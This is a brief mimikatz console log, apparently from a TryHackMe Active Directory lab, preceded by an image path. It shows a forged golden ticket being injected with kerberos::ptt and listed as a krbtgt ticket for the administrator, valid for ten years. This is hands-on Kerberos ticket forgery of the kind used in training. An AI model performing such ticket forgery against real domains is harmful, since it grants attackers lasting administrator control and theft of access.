 mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 9/18/2023 2:37:05 AM ; 9/15/2033 2:37:05 AM ; 9/15/2033 2
:37:05 AM
Server Name       : krbtgt/za.tryhackme.loc @ za.tryhackme.loc
Client Name       : administrator @ za.tryhackme.loc
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #